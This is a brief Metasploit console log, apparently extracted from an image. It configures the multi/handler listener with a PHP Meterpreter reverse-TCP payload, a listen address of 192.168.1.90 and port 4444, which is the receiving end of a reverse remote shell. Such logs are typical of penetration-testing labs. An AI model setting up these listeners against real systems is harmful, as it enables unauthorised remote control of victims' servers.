 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload ⇒ php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > show options